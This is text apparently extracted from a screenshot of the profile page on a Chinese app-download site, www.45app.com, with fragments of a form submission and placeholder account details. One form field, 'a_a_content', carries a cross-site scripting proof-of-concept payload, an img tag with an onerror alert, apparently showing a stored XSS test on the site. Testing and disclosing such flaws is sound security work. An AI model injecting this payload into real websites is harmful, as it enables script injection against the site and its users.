 www.45app.com/index.php?ac=user&op=data
首页 Android iPhone iPad WPhone 手机网游
找游戏 挑软件 新游开测 游戏开服 礼包放号
45应用
www.45app.com
应用 精品应用，海量搜索！ 搜索
热门搜索： 天天酷跑 冰雪奇缘 节奏大师 天天爱消除
我的资料
Content-Disposition: form-data; name="a_a_content"
<img src=x
onerror=alert(1)>
Content-Disposition: form-data; name="vcode"
您好,aaaaaa
用户后台 开发者后台
猜你喜欢
修改密码
下载记录
我的评论
用户名： aaaaaa
邮箱： aaaa@qq.com
QQ： 111111
手机： 111111
上传头像： 选择文件 未选择任何文件
头像图片：
确认修改
下载客户端
关闭